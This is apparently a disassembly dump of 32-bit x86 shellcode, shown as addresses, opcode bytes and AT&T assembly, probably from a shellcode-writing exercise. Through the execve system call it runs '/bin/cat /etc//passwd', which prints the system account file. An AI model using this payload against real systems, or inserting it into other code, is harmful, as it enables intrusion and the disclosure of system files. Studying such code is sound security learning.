 080483db <foo>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 31 d2 xor %edx,%edx
80483e0: 52 push %edx
80483e1: 68 2f 63 61 74 push $0x7461632f
80483e6: 68 2f 62 69 6e push $0x6e69622f
80483eb: 89 e3 mov %esp,%ebx
80483ed: 52 push %edx
80483ee: 68 73 73 77 64 push $0x64777373
80483f3: 68 2f 2f 70 61 push $0x61702f2f
80483f8: 68 2f 65 74 63 push $0x6374652f
80483fd: 89 e1 mov %esp,%ecx
80483ff: 52 push %edx
8048400: 51 push %ecx
8048401: 53 push %ebx
8048402: 89 e1 mov %esp,%ecx
8048404: 8d 42 0b lea 0xb(%edx),%eax
8048407: cd 80 int $0x80
8048409: 90 nop
804840a: 5d pop %ebp
804840b: c3 ret